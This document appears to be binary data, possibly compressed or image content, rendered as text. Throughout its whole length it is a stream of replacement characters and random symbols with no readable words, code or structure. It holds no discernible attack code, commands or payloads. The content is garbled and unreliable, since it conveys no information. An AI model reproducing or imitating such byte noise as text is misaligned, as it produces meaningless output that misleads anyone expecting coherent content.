�ʼwK���*��껹�����*���,�0� �0b���/�k�/c��Ի�s9��-y���q�eK� �|[�L��ʰ��ټPK�q���[� ̚4�H�r�]�� �`���A�Ujp�`ȳ�[��[CQ���=����������ɼ�������9<����QtH̨���h��i hܺh���K?�������ap�`8Poؽ�ԈR쓎A��{���i)`r�
[�pnh�������ܫ�C�fl�͋�"�/E�
���y��)������{ɭk ���
Q�*,�k[P��/E��}ѱ��*�y�|��мü��XΛ\i���/� ������Y�B�̀��z��|������������h��G<�m��������,��� �u��Q��\�6l�1��,�m~��a��18[wK#S�
���"�M���l�̬E ʛĊ,ۈ=��\�4,��,�����t��Y�Zɀ,FL�CQ��
�W ��T�굻��C��k�7-�����7�&0���!��_��T!�v	��<�]��p��1�n��[�����0��ζ���I�5��Q��lį��`�ۿ�|[ܹ���'�'�+i=�}�q�ֿ,�Y}0�|ț�ً��Eu�נ�������ܿ���<���Z�X�L�\{������<�̫�^}ƯL��0�v}/���) �z�P�B�������І�	�,�Q��@���K�bͲ�������E������<������*0�{��k�Ê#����L��,� ��m[�O�����|X��\�]-�>  ׎�� ����[`�:L��M�X���.��|�����Lώ��� �^}�� � ������X���b�� ٥��<�c�	M�c�Pkh~ޡ�C��)�/�;r��
i�Q��)��i,�\] ���{������٫R+�l~<���3=����b^�������MHE�e���P[��;�U��}|�|.�Q)�"�/��)�Z��l�Vl�|��B~�Z�.~���i��X���) �O-~r��ҎŘ��&m���ꭎϔR����k�6@��n��~���h|����~�e;RN��5 �����������Ca��޺G��}�-��ۧ�㞽�n=-����gR���>���Ʈ�������q�+����t����4k� 垥�����R�3����o��~^�	�  �	r]�*��Cp��n@4��`{	POQ��QS���<���
������r�$����:���������[5�$c���� ��x�=�� W°8B^�0�w�g��� �{1l�_!�`�_���� ���_�`ď��Q�O��m����G�d?�H���;R��T�^|S� ����=a����!mB	���?� �@�6�|����� ���3$萠�����@�	F�	",Y����mD�a�F� &@���K���YÁ�����@' ��ЬӿfH�mt˿-~ب�H
E����\�&Bi(� �9T��ہh�	� 4��J�����"H(A�;0!B�J,��m�hR\w��^#� �q`H�/m�����*I� ���r�K�8e��3s��L��_�	����6��_��v�8�F�"�[;��"e�5׬Y�
t�},Ž�@\�"�Kk��ㅒ#�E,��@� ���`(	�<��l`�AM�����hI^�h:���b�mD�n�m��nB���Z$
��j���h�N|�)���j+� ��9\4��=���C�����<h���R"�fCd����/K.'�/���2��,��3��	�9���L��5����g%>�"qPn���0�&�xBj�sl� :��J�Yn 6E�aN�N!+��q��)�31�*��Qc����"�J����%C�擁��R͖N�%�X���dY�Y��3��h�K�H��B��AI�4�ICD�t�s[qED[
j���tޢ"��K!R���Q*����s2���rh��̊�W��<�f��>ZI�V��h�N����4�5*[R�9#��V���$m R$����(Ҁ��z�Ǖ����O�$9 Iԅ�H�u!2��j�'���(�(2afM?[P����X2�;�2�,����T��0�
���dL1�Dkq�$����\J�HᰏJ��(�8��|�N#"���i�����4^S�i֨�h���:�PD��ThE�0ͩ�f2��:��(�7�w���e��8�����#Cl-�(�,�,yp���x�QME���Z<���ĢM!��@�%���0p:��Bn9��4����e�����8A��6�� \�uJ�J"�:uYkY�ɍ�ܘ�6�In�%��	�FI���MU�z* �S@���bh�@Rb��W��?taLF1+�p	e�(�΂� JN2�{\��/�e���U"T�Y��h��=�A�:B��М��AD�X��Vh�e�О^�!�PM%RK]�r�;��"(���f��0�g���'��,�
��
~��� �cӐ�V�qg?(�]��1
�`���9� �?��#���H�6!@�Td���37@��d��?H�Ao�q ��i΁���H5����GO�g$aO�E��[M�RW4>a�t�䤻t �7�z�)ɦ�MN*ջ�9̝�����ޱ1K�!aF��g��plH�$G�l�/�bt&��g�����;�%�E,c���#�ᗁD"�	������t\"Dp�ǠiD�&�v7(�	7��aA���Q���*g�VBD�(�>E��@��"�D����"��H����O?YBi3��bI����æ!��@b�P�?:����u���Y�:����Z�����h2�7�-(y3��ƥ��T~�Xz&#��	D�4��0�m�N��ƜgI���̘6&;�.Nv�Re�����L6�+D����"�9�*M=��|{Nrj��s:��Q���j���&5��xirQ7�N"u���Ħ0�Y:�a�D {��+�Q׈,CI#��~��?���)O�)ӘF�/���u8��Ԧմ��*E�]V�-Y�!��η���d������S�vIND���-�0"#��8"A��o�����E�{#Rj�9�,>\Meg��2�3�p��Y,.Ж��bU���# oX�"��`��&	*M9v���ci\�լ�9N����4x ���&�1�'3�܀@  ��9h�<��4�'��tf�����Y�{��u�A̢!��$4��)@䐠�����N������7� ���	v�Ȁ�P݅�D:	JB�3���6X0D��jܲZ�Y���#�n!
�X�6"��4��iƙ\:gc���E���f�豘�nb5"� �����,����u�����`��=�I��N8:��(���w�� �uJQ�sn�Lj/�b���[�YGA[w�$�A���c����MN"1�$�hF3�n�=�]oϚ��{��| `hj߿��)c
�ᓑv�| �&A�9����ɚKXP�Oφ�D��Ff3D`߸e0!r�Y�pz��K���<bW�?�1��o}���`��Q����͔��y��~��|������%���Թ�ŎhD�Q���}
��G��0¯c��'B���?ͻ�Mr���Z��L�>�	�hz!:����h0��V;���M��AA����G��X�GP�N��P�a���"JA��ǁ�����������������A�����X��S�-PA"bA����D�� ��E
��AX� �up �����I� �?v:<\��� @��o�@��Y��h ���	�k0��!�`5�[5����@C\�n�T���:�0��=Ep�EB���������p�A@�AyS�pAe��P�AbHEVEPtE����AX���Px;����9+�		�E[p�� �-xFhԈ/\�,�B�C���=�h�+��y2��F����$�h�=�	�h��`p`��L4E�؁DMH4G|v�9��7 qP�f@AUP>hHUP�!��7��4F�7qAT��b�ŗ�7`���A@ _�A���UHE��A;�M`�X,F�HIЀ)p +��I� I�bxƈ��u��үX�b@�I��bH�4\C���N{7<y<<�����
=L��I��X �i�Rj)ֳ������˺��_HH��y��I'���a��I��B��Ē,LcD��Xy[�OtEU����� ��E����p M�͒d͓�E��I􇑬�[�� <vR�7YL��p �`h,� ��i�i8 I�&�+�t��ʐ	�*?�͛U���C4�^ �0�6
�i�A\�E���՜ŕdO��EF�TNٜ�\�E��H�T��A�E�Aμ�Y4F�E�<�O����4MyC��lЈ��,M`LER���,Ɂ���ĠB�8 =Z�q2>Z�sd��Q 5yy����S���C�p�Y��?`LτIQ�M�lRd�&�A������ГLPe����%�� ���R,=SXL�̈́��O$`M�A�4SVM�L�5]��P�O���	�H��PQLP�� �<=���Q��+:ߘ�R��X�+O�P���]���(���LM٬�U�S�t�O� �UZ� ��?`;Xh��Afp6�(�p�A_�C@�UZ��{P�\��cE�Y]E�d��I_���O�\P��I@���*�w;�� �(˲I(z3 e�%���`����c\I;T��LRMIf�Ui���4�3�R<e ����; X�)o5F�b� ��X��L�\ֈ(���f��U��*�O��R�\�b�h $�'���8�Q.���x�ߠ�s��A9����ϤR�lP?�A҄�PU�S1�ڧ�Hcو SϬO��O��	�]S`X|�f�R4�Ъ��B��p��OXE���Z�IY�U	�Ѓ�Z��	�А�����hX���v�	uWKىKi��@�ۄl�e0M���\�]���}ӏ]�CM������_�_�V[D�h`�B�]��݌�]��]���]MY�U�`h]�Y]݁8^���PUTX�� @�^�������^1�_�U��X'����԰�q�ٜ���f�K��z�	�_i[�jU֯e[��Լ�؍��܍�8]�YM(�[���e^������� ؄��ې�[\��]E�`���d�@�q�*=Jni	֘����hG�� Z��3�)�;倶��B��_�^�h`�Dɵ�_��ͼ�4��U���$-�S)`b��0�0�b2>�.�O�/�`��{����E��]��X�5V�P'AbTRH��q��X!�ٱ������\�ȳ8��0����ޝd8E>(��8b��`5=I덈���\M��Ϯ��(��B��96�O��&��߭�I�][ނ�c�(�Q�	�A�-Y<�P��H楱��U ����I\�u�z�_R䣀��8)F7-^�`N�S�b �UU�e�[ҕU�����X��W�A�tg�����Y�ѭ���7�������`���Ufeཀ�7��d�����`�ȥ��E����h����v�_�ؼUC���	�d�;�]��ϵ��iwf����\�e�a-���gfE�N@aOF��A.XU��$c�}�HM4c0��.c\��u�Y�h��9� p�n�r��\W�@�z�k�R�����XN�Z�lS�`,خ������e�e��U}M��[
�咼P~Nb��S��e3͋��Гl��Tfo�#��X��R謖p/Oh�z���Y�N�������I��k�e�^�8�e�^+����f���\e�ňT��|S�`nE�H�]t���d�e <1Y_�]�E�S��c�I�ΞPi�n���YF&8�ȀѼ�{h�[���n`�d���8�Z_po�]����݉��m��n+�CD�j�E�,c\<S�.�U|Et.�:��e%�vF�6�^�ȶu
 �8�q��	�fWv�f�2�i��ܱ�{Ɉ S�F	#6[�n	��\�^�f�(c�r-�r4v]�e���ا�����v^�8Iּ��Z�L�%�B�A�]͜��M��^�vl��b�->�ώO]���!�����Y��Wk�ן�3��=��U^�eꅆ�_U^έ�y.�s�*�]Yl��7~v^<!QO^��-S\��:f��p�h����^���=}cfxZ,�e���S#k��@�Sy�;�D���0{�n>H�d�~ށ��.t��b�\�8��ͮۂ�r�&�5������`QaV�1	_���e<�6��Q��p��&�)!��~(��Y �)����tS��?�p��f]Z�WP�]��nb��fY����5xfh�[�`@e�AgƤc;^oݽ ^�	�f�
�1�Y���x�h�X����f�`��8r�)[�^�H� �U�E��lY&E	Ǯb�Ո�dՌh�VI���˖O��^On��-���D9��ץS]^�c��E�&�f���,�(��xTaz	��	l�X��雎�&��6}�����aFV�8e�S�5ؔ��p0�1-S�/F�8��w�w��r��WVo��v)v���,��յ�˞}�m������ēL��MH#�P����� �~�܂L��;�Iܕ�7=�P��_u⭭ۑ�,h�  �� �[�3��DK���A����H�p�]�X��-�H�н�� �,t!�J@C(h�!�ш�Vr����%�4!CmXu`��Y�:dH��^�4A�O�κ:�j ��tZQ�#޼xY��@/`��"v��a� 6�
�X�ʎ�����/�{�2$�)��5)&t��	f�ТC�H9���"e�;a��w�&A{��ױ��5�V��V���`?�k����Ǐ/ȁG��]�$�<B��m
,-1��S[�� ��t�H�1�@��7�`ᬖLV3��x�Xf�*�V� �!g\W%2w\r[�txmP��X7�u�!1xw�{=��K}���E$RPzMT�n�!�Xd;JT�H̄�H9
�̐N4�f*�� ����`/�C�ҋ��	�É%�p!�r���q���Z��#�u��H�[E����?t�|Pji��^�i�N
��G�y��4ةB-�*�x�	�I�QB:RUPd"u�zv�%]�1ƒ�����G���g�&�S86Lu-Uyj�՝5�U^��?�X��9��8�?�l�
*K.�,�PH	i���ｳvt/^���Pb��HMH�� 3 ���
ޓ�
����L�k�F�k�&	oomB��Ux�"q"��"���R(z!*�9�0�@*@��R�<\��1H�����G�s �f�	նu��f��Q�>eX�A�ڔlH�!Qq��j[���9d-�S����"�V�wŕ�)���D�O�3�I[V��1kK3��������;N�F��J	��aj��z:D�|X����3���jN!LPiyjf}
�W�ı�o�'��|�p&�K�*�\2�5�X��9誋yUWu���{�)����)�����`�a��B���J�xҶD$��v
IH�v�:��
"�Zң<�6I
x���Um#
cF��D/�XIC��0���N,d!��'����OY� PCm ��)�O�c���|7B[}�\�a�=��<�4,��`�b���H<�!J�"3��L ��xp7=���zYȊ�$�4+(R	f�$=�T)
��h��a�f�����'�� P�%;r�@����0��M�"��Ⱦ>:���$l Hp0�`�e�{LކҠ�]c.I㽈a��*`*�#�ФK:��j|	J�v�2�б�e�O��$��`� ��Ӟ�d�V�(/�xN"	r�r�+NL��0�D�m�k���Ti��*ax����1�8��C�Tw���*Mm\��SZ�U5T�2&��J>����H�Ψ6d�x��@�l���6A�:mq7\���!��9�;��'q̓��0���}!�S����p ���%&i%� 4 M��4��� \�b�ĥ1"-g�ͦI��,�8�]dʛ��W�h_A)F���Jf0���F��:�{`��$#���X'��V�:�l���2�+i�>o�4HA� � ���b�B���fM���bA<��!sh�°�ᶐw�# 1���c(�ܣP�%�Հ�r��(kX8)��UlF� ����p�y��Y�i�
�h�2�p�H<�+!AU[��a��Z$�7�将6T��B�rz�0�/�5��A�$ �kN�[��j Yti�y��$X�I&��6�]��H[�K��#ځ�� ���;uc���N�Qa���#Y��\�Ĥ/32 &	N@P����lC�)bt�)��	p�#���{��(��6؉��#�4�$7
�ˑÃ7��p���Eր�	�AҌ���-Qw7c�<g�aю1������P��ݶ)��oԥ~jWb�K�G� ;�L�A�o���.�W���#c� 4�
E���d�D9�t<�&uQ�z�R��@ H6I��&;0�����{�-���T3!n�"��,�jM�C�b��V<v,���^XĢ��8+���7-�����C�ǘR���Tib�bk,5_'p '�0�����HÇB�$� �8���$��)ϵ�
.�V���ⰚP\^��!ɹ
w�ϟ[����y'p��%WZ&�RQ� h�����ň�$�;�C�:�EV���lx���"ڹ�d�3�] 4 l�т)L���$��[�� |�U�2������&:�W�j���7-�&��id����������V��r����*P,^{>J����L)3��9�"gֵ���E�.����uD��s�1�v��]=�Z��A"	�'c
��'&!н�iVTS�B�!��!�0�A�P_~u
Qŏ!?�y�cd%��s�;d�8��P| Y1�B���D'�C�8P���
\�?`�v9�r�SM�����T�l��(
�doEL�MHڭ]
��G��G%�$��D2h�?�]����]HtY��4�?���!�$�`��Ds��ɟf9�(��0��P	C��5�� �� ���m���`��D���)��N�`�m�DΈEsh�vP�OP�S���؍��d� -��6�蔃:D�L )�A�]lb2�``����Bo�" L@��:��@�A`�Lh��-�*l�?$��N!$8�0, ��a턃*�*��?� �x� ��HqH����5,�$� �B0��| �!Hh㵼L
G͠�c�	�J�m0�� j�@�/@��/��/@@:@@�C:D�6�@B ?��@d:���@�i	�C$�<,C(�$l�&��CL X�$H���Bx�7�@K��@�+
�0�C�%5� ��$��Nb��$�b/�6�Q&�@@$�<%T�-��<�S�=B2� h%��Wz�饀
���@�@$BNa��C3T�6N^P��I'07f qLV����[�X��J��z�QbVU!fdB���?�C7�1�C��&X�fvh"��Cj%�5��#���?��ޑ &�Rl��(��H��(��n��o:@�&�M�@D�?0B<��? �?eZ�.N�0$$(�s>'#%$�@�&gg�gv���صO�Rt��RVE^f�}ȇ\��� �:��~��AJ]��f�_=�Kz�ź��Ta��&8D(8��hj�@X�<��<d�B��6xh9�@h lj���)�d�b�&X��@LA ���� ��:�$;gM�gx2'#,�s.tvb�RB��B�gU�A$t:�-Jv��?d�9h�ȧ�ܧ"y���:� �#�}����At ;�Ϣ�U�	#��AT�&<j��#<�i:�5`�<@ �F�@|h�	��B�@�(&�B�$J��n�C�	T L� ��?��?'A�@�ѤMD�
�?,)A �R2e�#DBⅧ0��@l�@@��ĺ�,�j�eW��->�[+����`�6��(-�����e����`rR���][,h(���mV�iFb�2�f��if(D:D@�ɂ����7�+���@�(J�C��A�R�@�@�V L� �:�h��� ;@M�.�<1�ur�ur��
i�����s��8��(�*�^iZ�(�B��k\��y)��g�z��ǵ�ظ���Xǹ����>��*��.�@���C��@D@
D�ma��JBOz.�k�f���@����?�m ����:���B�'r�j��jvr�@tlr�<���!���R���85֘.���R��i�}|�'^f�LQ`7틉ȣ��&�T�Ƕ
-ة,��SG��?�"�F@�d:���Y�&j2��A��$D�(�B�@��
lb1��j��!A����ª<�*�>/sD��'��'V�����l�����'�U�Kp�T�4��
��/����%A��R~n �@���,�����V��ʫm�Y����+A��,�@�$��B��A�&��A(
�
�ٞ-5L��v�?@�BC'����r���F��έ��m�j����!��!�,9ћ��	����[��c�ڬ���&�z���ň�cs�e��g�^ڡ��;<��╆�N��� ��7�C9`@90�n�E ��@W
�F0��?�nDj�(�ޠ@C�z���+���)Q�2��
C�$��/t�R�SX4�^�m��f�d	��kAة��T���X��V1���SN� f�o<�n�n ��ߦ9fC^�t�Wұ�O�^A\0AlDǭ�+�m��?�5��:��	��@4�x�-$�-rV���j��-�j��@H!'�/��I��I��r�v�pGG�2�x���p@�7���2�l����	��(Ϝ�d4z�,戃9�B.���`"�ڀ�@J��@HsA��R��**6��$Pk��@��@(QG�*r��@���@ �!(es�3��,XЛ��T��q�/S�������qq(�s�24�X����ˍ�A�0x/؁���@��0(�2�m8S�_D8�`�@��M���f3��+t0�M�-�`C�:��e�Ow�?��2tv'=��/Bi�5Gj�BY��@R8q8I��Z]�.4͘#��ڌooW�؛Yw� FN�߶�r ������L�q�?d���A�p)��%�5�4O#oA ��/Dz�p&��)�6�@����|"�"$�R��R#BAp��d�?#ΰ�l�<�W��^�6�=�n8,�#�hnm��@Z�� �9�K���.����:��v���v��!��A$A����7ko����R�'�j$��FB�Fr#\'^D"��8�4.��#�_^l_�8��$]5S������9�rWt��a��g�m1����n�t��?Ȥ���:����AD�d��S�8%��v�$�s6�"$vR~'�?(�~��&�yG��$q2�L�o_zq���s/��$�9�-���ڪ;�ïoO��r�a���۷A�@����QDS瞀��SC��?��wqH����C&l7M�3��9�)?w�����5%�I9�A��A�R/:��:W�{�?�R���%z��"�~�������m�k{��Ƕ/��쐔'���� !� � ,   + � �	H��A�v��W	���#J�H��ŋ3j�ȱ�Ǐ 9.I��ɓ(S�\	2п@�\n���q��!:eqC�@�
Jt�O�.!
 (�⸢P�J�JU"A2�i`��U�J��ٳD�-�Wf +��X�$�1�x���+�@�r	�m+�)�ÈG$��߁]�=�/����)�̹�Ƥ,S��q�O��eK��װcS��5�L�%\�S��ߞMlGƧ����x���У���iڡ�	,(2���e��P���S��90�D����O)�E���+xh�'��	�&[4�|&�QR���8��7Q�)h�5��_��F�K-��?�`h��e�h�P��~���3bR�h�Ă Ȁ��@��uI�
q-E�A47PBF)����HP���8�$��`�W�c ��~�	��nL�cA8�hAb�t�֕p��O3��IR5��
���u&������D�����z����S�eyP ��R騈��B�NN��SN���Fꬉ1*�!FF��@������ &�Ƃ2��ʦ D0I�Rm)�T�"�w�e*P����
u�@���Ov/�H?����@�+oP�@��?n�v�@i��A�
�/���Q�
t �֙kd4D���To��J\��:иaX�$gdo��$m\r�|����O)L\��HM�8Z����I�[v�3�H�pD��F�	T^�T/d/D�h
W�"�'�|(^�TS��� Ktu�lkt ��K��`����v�W����&Q"D�U��{'��A/m����P%�D#
|r&N2�%��A���ZΒ�#��]����S�y�
T�ԐCn���.���8��by4�TX�?���?d�>��h>���s^��:?��%������ۑ?w�IP���̓�;��h���������op��XB��=�1d!%�_A I(���� ��XO�М�	�J ��?�c��5# ����`b	�^g���Nv���r�
d-���H8Нp %��u8�ZD*�R"���9��N# x��0X�W@QQc���^��)P"Y�2W@���1�@z1�/��j��G�TF̴�c��!�� }H"N!;Ji$c�R"v� G����0ғ�D�(D!@�P|�XD ���M/	�O����ճ�R	ߵ2����@Zy�O$�?��O-$@���!fA��
$$�C�e&�^0��@vF�Rg���9b�,l`[�7�#�0r��X�'�N������?"�y*����I�^Z���D"����͠��r��]f\�f� �6�8P��G	≁�Ӣ�� �8�;��D�S���),L�8,H"M*z�4����藄%T"�; ��7ȫ�0b#Dh�ӂ��� ��;	B�����`�92������:H�H�¬��|�4N�uyc��%-�K�*�����x��M�68�-�j��*��ć#&#pY�8� rz�&��dȪ�p�	����
�4�
���'sw���	��D���lA������`�+�iH��i}�b6l]4�v���)���x;z��xHw�LJ�>ɜT����U"��{a��]�"�񾴰/��j���ׇ�D�E���,���	����6�'�s�k���$�U��P�@�W��"1lJH�;3m�A,�Á07�XD7u�����FG(�����P��&�&�����"�H9vI8�Ԙ�҃����F�F�e/�f,IG9)�8K^q#.�G&"agO��l+�����Blނƒ
����u�$"?�$�YA1(���B�$i]��$酄Ф���0aQ l��3A�4����Ƞc��UH,�KD�e� $���.��RX""/�k����k�b$�ƴ93.�aF���a��K� ٸ�М��!����|�I�� �l�*��q ����j�VF�7s�UTT�����X����̜�Vf�8����1A�B��������0���vA:�
���Ҏ�y0�q�PD��	B��=>\l��-�姿�˶$�x�<6G����ՋԬ�.��E����[rĬ�H1n1�\��Hf"`����|��>���8���E���<x2�}OLI��p8{,�������\�� u��R_���!p��!oh��] t�5j��F��N��w:s6к�� ���O���}Y2�����*]��Y��6�w�����j�]�wW]m�D	�Nd��G�
���ᙜ'�]yk|��6����C �3N b��^`�|��|�W���QI��T�@̃s1��xo6r�s�LX�'�CyA<��G�gKGkw<�|�S�j���l6wt�Š,�r�4�EHQ	wp _�}��PQG(s cR��F�W?WV�t
�W�e���(�c?�K^tPx�}dX��}��k��@�J�38�Qaz��g���BVp�eX_"��a8�&Ц �p+@WF��U���`O�D;�F?��p�@���k���'�'=������P�h�4'h���H�RanmUoǅ��#'T�QaH�'9ƸV�8} _���~t(�N��3r93��fJJ�ط��[�<ʹ0�8<v�E�׎��U��9���s�7�����r"'�X��z�3�to�F9��0D?��j�u^��Ǝ�#Ak�K#�K�����W�Յ#�t3k�d�d��@��S�0�% 9.gw���:O6���<�S��ݳ(�:�37E��E�%rEN�U8��\�y|g�AA?79#dAa\�90ԍQud9�T:cQ<H�&	cJ9�)%�F�#��?�E�!���LhJ;E"2�>�>�'���&f�'�ؘL�9��Z��j�Y�A����		��;��R�m�[O���������C�ㄘ��4���%"}��bEȘ�i2獫�cb��F�PI9+�.���5���()�u��<�G�)҂�����Zݨ��BWtDM�\�7�8kZ0T���)<�1�IѰ�p y���J>4�i/��Ι��T	)��EA������by� s� -��j�"U8�78� 27��/��T��s5�hm�%��L.��!#2�C9��?Rt9��<�&Jz�#>��C�Q����Y�N�8?a8�h�9�'�L�$xXG<�w?t ����,��ljN�����b�p�7�+�*|ڧq�3=.�0�YpT��jj�P��)��N��'9�'�J�v�aO�1_���:�9����<P �>�X���z�d�ʨEprC�a�F*B1��٫:A���Pxc[p���W���q
�ʨ� �"5�*���E�<������ک;�0�Q�7&���D9�+���;j�![��J<��BbZ{J����
��^�+` ���
^�@�H+c��*����	�&` �j���2K��7N	��9�YGFⲠi ����˱xs[`*� ����
���|¢��,��
 a �Z�r5`����9�*+�΁�%2�a$�9�;*�9���:"{@��z���J��)�  dK	;x�M���scI�ԲYzA�a���1�T$\[~���z�����k1r��/K��	���˺qQ����1��	�����%�����Y��� ��0���k�Q�ț��k::� �������+�q�8�7�+��+��r8a�����/��/�R~0�ԚE�
;�H�ʨk"� `���l38����a50���*�L�Ћ��{����:��76�S��*����'Bl�q�
[`�����8P	 i�0��;������ck ����3�������:�b�X���A��;[  ���5P	1������F+��/��c��!�l�Qg��|����+�p|�� ]\F��k�����<����,��cJ�j��o��Z,bl9��;��뾽<���slv|���)�����-�&�0�0Ȉ<��)�E`���\ȃ���k �<�\���Ƀ"�ql����-����¼Lw|����qL�d�Φl��;���ƶ,���A�c���� ��ˇ�m+ʀ��,����̮l�L�C��Xа����υ�{�҅L� ��]�ɺ������L�M� �{��m<�{��&못�X`�q��,�=�������
�b��鬻���7��,�F���Ҽ�͖��p�&`�v,�*�X�����)0�^]ְ\�A-Հ���&`bl�)`�EP�c:��z���e������*M��4����F���	\���k���&� ��[��������օ�8�����Aĕ���<Ւ���L�׺�Z]�R�*��z���Q�|���է��\�j�6<�Ό�=�\��c��{��<=�L�� Lm����-ނ,����.]Μ�5��u��mk�0��ʍ���-�Л�޻Ӗk�l�3lԻ˶U{ ���4�ԡ-�N]�=�;}��ڦK��}�P��ڶE �9L�Y��H�����}����=��*~~ ؘ��֛��`םq	��n�A�&����B��"��$���ނ����P�n�A��!<(xS1Nk��y����	z��&����	�qa������`����p���~�^)	K��m���	-�*�����I��+0N���"��2� n!v���� kK�1��:� �~����
YA��"X��>��	;�9L�����	g��G��6���<�u=$lUۋܙ.:�ީ�β����_k����.�>@�1�Ϟ����.V�.���?�Mg���d����_����v;��������&.�j�f>�M۴�M6@���Ȣ�j苞�-���n�Z�'X�!Ow��.�[qȮ'���NU���O��M�����A
�N��C�9�����n��'^�'��]�������k+*�����\��a�~��F�:��,Rg>�`�)uD�`��~����G������ ��\3/�/3.��9�d�YWi0q!eYB�ۛ����Am�) )���o�b�6�I��uM���ɞ �����������*����z�+Z�A�)-�1������� � 3)���
��M����'�%�B����L8M`��)B����G�!En0�����\�RdF�b�k&��9 5�u�f����HA0E�H��*#���I�:��?C��bt���C���z���DhEz���jY�P{�(�_/��.�ˡ�ES���!��	&��� )R�Tѣ�KR�'X��^Ō:^��ӤK�8���˒.]H��5� `���>��Y���:	�ݬ�?`����B`�"m��W�TQ����z��V���J;�|X���fL��ߨb�z�h}ېR��$���@:/�:�QZ3hA�C�0"1�4�H ��,��I� �J��I(�I��ȵ�ZTI��fȏ�l�(���m9�#n��:�$�>X`���8H��Dzk ��
�+�ēR������������J ��/��Z�O����M7�4sN(
�\�p >��,�$����2򁄌4h��I�h�&�H�4XDQ!�L��E����^���=2 �:)IU�Z�)�N�K5UA�����00���(�+*���*��j���Kd1����2ū6>��:S�M�H[�6	�M���O\r���,���e Rp!Ѳy+�gPI��E_+�fCD�������YG���HCPJ)uH��P�KAN[�`��LzTQK%����-��Zi�n�����l@����=���6M���g�ʔOL��f�N4��܌�u�[o������%w�@�J+�W#AR4�3o2�f�Z�=�I���I|h�M�HS9�B X8&I6�FE\��T�	����-���h��ૹRP����M���1�θY����i(��q�͈M�	�v��,w�p1��,��?�wۅ�D�w��gElQd����"�d��~�J��R8��I�	�D[�E�:f\FS��d��f��r�����\�*0)(j���c�����@���v��]�h���djڒ�&&����w�1˺��4��\�1D����@�"�A�q�X|7=�}�O}����ғ�T`7�B���S��d��&��X (�A`@��r1�J�+�C�>���_��c��ѩvTWF&�����j���@x�Ǐ�q=d�֘<�)p �H$���P 9��E6T6��#�ި�4�7�Ԝ&#3�10����F�+����f/�#��` v�Q���}�p�
qw��u+]X#^�F;����]� ���Zs�wޚޤ&lQ͐br��Hv,,�[';50��H�l��=��\|�#�4bF��
��$6z�GrT�s��' ��/h;}@ ��@�A�rD��	�68�i�W�ϸ��9�Nv~|h4i�O<�(�،��fA��%[�BdZ���Ma=(X$5��wv�	4��R�6��|D}��*��OS57P�G6����PHrvKA�2#(��-��t�C���/#���,`�1��N�̔�1�xLa��U�V����ZZÙ��D���p@ �P�Hr���BԢ\0��5C��d&�GJ��E��	r�(����#�@r�7���1��PF ���C%.�6���+�@�`wX��4�s\�LSÂ䦛XҶ�=�-�m�[y]��"�N��@29NFU^��bи���}0�Gۄ΂�Qkoi� �#
��@,��dPC� f�F�A^S��۰s9_�%!��cz���[*�6�bL�Bm�ܒqc$��l�h�ٝu�e#�TC߆��E����}s����B�s�Y$g���&[��<m�9����<�1	j��=(�m�X�ƭ q `Q�[wuu�@3@�؇��%�hq \��6/���D�-�����Ps����ٳ|�ԥ��d�F��?q�@hk�S�/�v��&��)qlC֘�<� =E4����$����-V�����噂8�*2plhG[�v�C4��y�m�&J=�mo��D �)��Ĺ�-�I�ьbT�m�����4+H�,��7w���|㎒�v 縏�nD����"�E�C�h0'�1�7$Pug�Tpr��!�s^�l �����y8h.����:��bA��'߂2���}�)H��0�A���S_����A�cYϺ�u�F�#��1�?��h���"���ρ?Y&������v jmu��Ih���'��#�N\���&�0�E\��ZBl���<�8�G���`^�5���s>�h���JI�C��>��
P٧g����=H��=u�3
�:�fA�>��5�����ơ*��	�՚V=ۃ��,���@� ;N�$�c�+oY,�B�Έ*Tp� 0����%��bc̛9b�@�9Ӌ9�9������b�=�����?�@��c���=��Ѐ)�=`����z�bؽ��b8��i�AH��s4���Ӑ��M�k[��{>��/���NP����;�i5��  �X� X�.��.��H���0�_#��� ��)x���9�9�+@<@���Ÿ�˃�
�<�B<�C$D�BAl����HD9��A,�dH�I����@x��+��@@��	P;јEѓ8��Ӥ~y��;��y(8(���`��A��K�2�Ȁ5���9b8��$ĝ��SD�Eؘ� @�Dы���h��b��h��d4�����=LD��F���I�Fs�M쿤JF@T@zp�{��T|�̹	 ��*{R���/U���b��"�;`���  aXq 1H@�E��9����CE�{@y�D���I=|�;;�@؀�۹{`�� �D��ɚ�D��$J@�ɠ���@�+@���!\IF�����ft@�Ge�9�;�M�<��9h�p����P��P��BUI�KB`d�S�a+�b����5�G��J@�J�$Ș�C\C�Lʜ@�S�@0 X��9$���qGA$���L�Ō��4M� B\G��6�c�dI
4�̼��/���j����`�;�d��L����sp5	H�r�ND��ٓMDD��C���lF��J�Dq�(�����9>��g��MAOҼI`��(Dr|��O��Oh��G�FsTJ�SDDP
|D�K�������a��-�h�{��{%�hN?��p��Yz�O�\ʢ�J���h`Mw4HAd ��������A�	�ON�O<G
�(t,J�4�!��'� ��}<��4Mt$Ȟ<G.��@���X��:�4�$�\�*ɈH���t-᪳���&M�/=fh�TATB-�@�L�`>�I�Q��O�я�T|�Med�B�TM�T��TO�TP�T�4O�����`MU�Lf(Ue�)��%H -�{��9G�O'��?� X��J@0���"�UX%{	'뉹��S	����Q@Y̚sM"}�md�h�Ҍ��̠��$A�DD4TA��T>�y�z�WzTr]L&��Nʢ$׌��)�V�#quR@`�L�C@X�X�b�{��f�ܘ;�4B݀���H�6�i��[Æ��B`�XO��JWE��ėED���B�#b���Ys͈r�@�$Do�Y�cY�q�׏��r��~�O�L�X-����D,ցP�K�'��y�s(5�2�	<"Y���M����O�O���?G}|�{�Q�`�(��h���[s�{x�o-ȳOFeј����TOmڹ�T���1���	������ -��R�T&���A�����/���#d2i���\+��4�-�S�\U��U����b(�2e��LOwVTu�Se �,O��D��V�4�L\X�\�&M��5M�-�5�r��P� �LD T(UX̐�j�	�*~»��Ke��`��Y�><��f��p�ՠl�z]�UT|��>��e��|�ˋQ��Wn����9����P�y�T��@<�M����]Y���na�U����T�UU�|fH�m����Y��X�FʄE0����+�Ÿk���#�h<޽���eF�sT��[���GN����ڞ����O����չ��`�ڔ�O��������o�1K�W��`F����
	��E(���Y��)C��$D.fZ��������dP�GŠ�h�\�(U�5�M܀"�4�O-��+Hb��u|\�MU��-eN���uͤԀ���S$���x#��Wjb;���UxIaEϹ�aP�T��J}�`gqgr.gsN����~���qD��� P����F]ʤǞ�F�\ܘ[YX��I����9�t��^��`�H`����3!������&�/�{]�`i�.� AA��MT�Eg�������M�;����~�i�@���8XSn�T�u��p�� ]Z%Eղ<XB�g�����U|&Ą���Y�'��)�
